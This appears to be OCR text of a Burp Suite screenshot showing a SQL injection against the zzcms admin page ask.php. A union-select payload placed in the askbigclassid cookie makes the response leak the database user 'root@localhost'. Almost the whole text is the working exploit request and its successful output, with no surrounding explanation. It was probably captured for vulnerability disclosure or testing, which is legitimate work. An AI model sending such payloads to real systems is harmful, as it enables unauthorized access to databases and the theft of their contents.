 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.zzcms.com
Request
Raw Params Headers Hex
GET /admin/ask.php?do=add&v=label&XDEBUG_SESSION_START=14531 HTTP/1.1
Host: www.zzcms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: askbigclassid=1 and 1=2 union select
1,2,user(),4,5,6,7,8,9,10,11--+
Connection: close
Response
Raw Headers Hex Render
<select name="bigclassid"
onChange="changelocation(document.myform.bigclassid.options[document.myf
orm.bigclassid.selectedIndex].value)"
size="1">
<option value="">请选择大类别</option>
</select>
<select name="smallclassid">
<option value="">不指定小类</option>
<option
value="1" >root@localhost</option>
</select></td>
</tr>
<tr>
<td align="right" class="border">标题</td>
<td class="border">
<input name="title" type="text" id="title"
size="50" maxlength="255">
<span id="quote"></span>
</td>